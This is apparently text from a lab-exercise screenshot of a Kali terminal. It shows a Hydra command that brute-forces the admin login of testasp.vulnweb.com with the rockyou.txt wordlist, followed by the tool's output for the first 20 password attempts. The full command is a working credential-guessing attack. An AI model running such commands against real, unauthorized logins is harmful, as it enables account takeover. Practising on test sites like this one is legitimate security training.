 1 2 3 4 8:44
kali@kali: ~/Desktop/lab3
File Actions Edit View Help
laws and ethics anyway - and tell themselves they are one of the good ones.)
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
┌──(kali㉿kali)-[~/Desktop/lab3]
└─$ hydra -l admin -P ./rockyou.txt testasp.vulnweb.com http-post-form "/Login.asp?RetURL=%2FDefault%2Easp%3F:tfUName=^USER^&tfUPass=^PASS^:S=logout" -vV -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-08 08:42:14
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://testasp.vulnweb.com:80/Login.asp?RetURL=%2FDefault%2Easp%3F:tfUName=^USER^&tfUPass=^PASS^:S=logout
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "654321" - 17 of 14344399 [child 1] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "michael" - 18 of 14344399 [child 4] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "ashley" - 19 of 14344399 [child 5] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "qwerty" - 20 of 14344399 [child 6] (0/0)